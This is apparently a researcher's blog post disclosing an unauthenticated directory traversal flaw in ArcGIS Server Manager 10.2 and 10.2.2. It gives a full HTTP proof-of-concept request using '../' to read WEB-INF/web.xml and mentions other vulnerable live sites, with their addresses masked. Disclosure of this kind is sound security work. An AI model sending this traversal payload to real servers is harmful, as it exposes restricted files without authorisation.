一点网安随笔
I find a Directory Traversal issue in ArcGIS Server Manager
Recently, I found that there is a Directory Traversal vulnerability in ArcGIS Server Manager. Versions affected by this vulnerability discovered up to now are 10.1, 10.2.2 and 10.2.
What is ArcGIS Server Manager?
ArcGIS for Server is a software that developed by ESRI. It makes your geographic information available to others in your organization and optionally anyone with an Internet connection. This is accomplished through web services, which allow a powerful server computer to receive and process requests for information sent by other devices. ArcGIS for Server opens your GIS to tablets, smartphones, laptops, desktop workstations, and any other devices that can connect to web services.
Summary
An Directory Traversal issue is discovered in ArcGIS Server Manager 10.2.2 and 10.2. Directory Traversal is a vulnerability which allows attackers to access restricted directories and read files outside of the web server's allowed paths.
Without login required,an attacker can construct malicious url and make a request to the server, which can lead to a directory traversal and access resources which are not allowed to access. Such like '/WEB-INF/web.xml'.
Tested Versions
ArcGIS Server Manager 10.2.2 and 10.2
Details
First of all, let's visit our test site.The home page is like this:


Viewing the html code of this page, we can get the path'./manager/3552/css/esri/admin.css',let's mark it down for the further use.

We can visit the path '/arcgis/help/en/index.html' to get its version:
Intercept the request, modify our request and send it. We can get a response from the server as seen below:


We successfully get a directory traversal and access restricted directories——by reading the '/WEB-INF/web.xml' file. And if we just directly request for the path'/arcgis/manager/3552/WEB-INF/web.xml', we will get a 404 Response code:

POC
*It's better to Intercept the request again and then modify the path before we begin our test, in order to prevent unforeseen problems.
GET /arcgis/manager/3552/css/../WEB-INF/web.xml HTTP/1.1
Host: xxx.xxx.xxx.xxx:xxxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: rsaPublicKey=null; JSESSIONID=5603C259E95C5A4502647BF674244291
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Supplement
In addition, here are some of the other Vulnerable sites I found on the Internet. The process of testing is the same as above.
http://xxx.xxx.xxx.xxx:xxxxx
http://xxx.xxx.xxx.xxx:xxxxx
http://xxx.xxx.xxx.xxx:xxxxx
http://xxx.xxx.xxx.xxx:xxxxx
http://xxx.xxx.xxx.xxx:xxxxx
Written by mianmian_wt(吴童)


补天漏洞响应平台个人主页及漏洞提交过审证明(截止至2022年9月3日):
https://www.butian.net/WhiteHat/d/3720227
CNVD证书获得情况(截止至2024年1月26日):





教育漏洞报告平台(src.sjtu.edu.cn)漏洞提交情况证明:https://src.sjtu.edu.cn/profile/15003/
截止至2023.1.11



 浙公网安备 33010602011771号
浙公网安备 33010602011771号